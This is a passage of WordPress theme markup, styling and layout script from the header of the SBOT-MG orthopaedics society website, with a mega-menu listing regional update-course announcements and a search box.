.tdi_82 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_82 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_82 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_82 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_82 .td-module-container:before{
					bottom: -0px;
				}.tdi_82 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_82 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_82.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_82.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_82 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_82 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style","category_id":"12","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_82"}';
block_tdi_82.td_column_number = "3";
block_tdi_82.block_type = "tdb_header_mega_menu";
block_tdi_82.post_count = "5";
block_tdi_82.found_posts = "26";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "6";
tdBlocksArray.push(block_tdi_82);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_82 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" class="td-image-wrap " title="Save the date!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/21-07-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" title="Save the date!">Save the date!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-zona-da-mata/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Zona da Mata!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/09/banner-zona-da-mata-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-zona-da-mata/" rel="bookmark" title="Curso de Atualização da Seccional Zona da Mata!">Curso de Atualização da Seccional Zona da Mata!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sudoeste/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Sudoeste" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/06/Banner-Sudoeste-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sudoeste/" rel="bookmark" title="Curso de Atualização da Seccional Sudoeste">Curso de Atualização da Seccional Sudoeste</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sul-de-minas/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Sul de Minas" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/Banner-Pouso-Alegre-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sul-de-minas/" rel="bookmark" title="Curso de Atualização da Seccional Sul de Minas">Curso de Atualização da Seccional Sul de Minas</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-triangulo-mineiro/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Triângulo Mineiro" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/Banner-Uberaba-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-triangulo-mineiro/" rel="bookmark" title="Curso de Atualização da Seccional Triângulo Mineiro">Curso de Atualização da Seccional Triângulo Mineiro</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_82" data-td_block_id="tdi_82"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_82" data-td_block_id="tdi_82"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4141"><a href="https://sbot.org.br/localize-o-ortopedista"><div class="tdb-menu-item-text">SBOT NACIONAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2704"><a href="https://sbot-mg.org.br/categoria/forum-permanente/"><div class="tdb-menu-item-text">FÓRUM PERMANENTE</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 > .wpb_wrapper,
				.tdi_84 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_84 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_84 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_84{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_85 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85" >
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_85 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_85 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_85 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_85 .tdb-search-txt{
                    top: 0px;
                }.tdi_85 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_85 .tdb-drop-down-search-inner,
                .tdi_85 .tdb-search-form,
                .tdi_85 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_85 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_85 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_85 .tdb-head-search-btn svg,
                .tdi_85 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_85 .tdb-search-form{
                    border-color: #17786e;
                }.tdi_85 .tdb-head-search-btn:after{
                    border-bottom-color: #17786e;
                }.tdi_85 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_85 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-90deg,#008d7f,#17786e);background: linear-gradient(-90deg,#008d7f,#17786e);
                }.tdi_85 .result-msg a:hover{
                    color: #17786e;
                }.tdi_85 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_85 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_85 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_85 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_85 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_85 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_85 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_85 .entry-thumb{
					background-position: center 50%;
				}.tdi_85 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_85 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_85 .td-image-container,
				.ie11 .tdi_85 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_85 .td-module-meta-info,
				.ie11 .tdi_85 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_85 .td-post-vid-time{
					display: block;
				}.tdi_85 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_85 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_85 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_85 .td-post-category{
					display: none;
				}.tdi_85 .td-read-more{
					display: none;
				}.tdi_85 .td-author-date{
					display: inline;
				}.tdi_85 .td-post-author-name{
					display: none;
				}.tdi_85 .entry-review-stars{
					display: none;
				}.tdi_85 .td-icon-star,
                .tdi_85 .td-icon-star-empty,
                .tdi_85 .td-icon-star-half{
					font-size: 15px;
				}.tdi_85 .td-module-comments{
					display: none;
				}.tdi_85 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_85 .td_module_wrap:hover .td-module-title a,
				.tdi_85 .tdb-aj-cur-element .entry-title a{
					color: #17786e !important;
				}.tdi_85 .td-editor-date,
				.tdi_85 .td-editor-date .td-post-author-name,
				.tdi_85 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
